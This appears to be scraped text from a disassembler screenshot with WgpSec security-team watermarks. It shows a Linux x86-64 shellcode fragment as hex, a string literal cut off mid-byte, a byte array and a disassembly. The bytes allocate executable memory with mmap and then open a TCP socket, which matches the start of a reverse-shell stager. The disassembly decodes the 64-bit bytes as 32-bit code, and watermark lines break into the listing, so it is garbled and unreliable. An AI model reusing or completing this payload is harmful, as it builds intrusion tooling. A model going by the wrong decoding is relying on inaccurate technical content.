 Disassembly
Raw Hex (zero bytes in bold):
4831FF6A095899B6104889D64D31C96A22415AB2070F054885C078516A0A4159506A2958996A025F6A01
String Literal:
"\x48\x31\xFF\x6A\x09\x58\x99\xB6\x10\x48\x89\xD6\x4D\x31\xC9\x6A\x22\x41\x5A\xB2\x07\x0F\x05\x48\x85\xC0\x
Array Literal:
{ 0x48, 0x31, 0xFF, 0x6A, 0x09, 0x58, 0x99, 0xB6, 0x10, 0x48, 0x89, 0xD6, 0x4D,
0x31, 0xC9, 0x6A, 0x22, 0x41, 0x5A, 0xB2, 0x07, 0x0F, 0x05, 0x48, 0x85, 0xC0,
0x78, 0x51, 0x6A, 0x0A, 0x41, 0x59, 0x50, 0x6A, 0x29, 0x58, 0x99, 0x6A, 0x02,
0x5F, 0x6A, 0x01 }
Disassembly:
0: 48 dec eax
1: 31 ff xor edi,edi
3: 6a 09 push 0x9
5: 58 pop eax
6: 99 cdq
7: b6 10 mov dh,0x10
9: 48 dec eax
a: 89 d6 mov esi,edx
c: 4d dec ebp
d: 31 c9 xor ecx,ecx
f: 6a 22 push 0x22
11: 41 inc ecx
12: 5a pop edx
13: b2 07 mov dl,0x7
15: 0f 05 syscall
17: 48 dec eax
18: 85 c0 test eax,eax
1a: 78 51 js 0x6d
WgpSec plat.wgpsec.org
1c: 6a 0a push 0xa
1e: 41 inc ecx
1f: 59 pop ecx
20: 50 push eax
21: 6a 29 push 0x29
23: 58 pop eax
24: 99 cdq
25: 6a 02 push 0x2
27: 5f pop edi
28: 6a 01 push 0x1
WgpSec狼组安全团队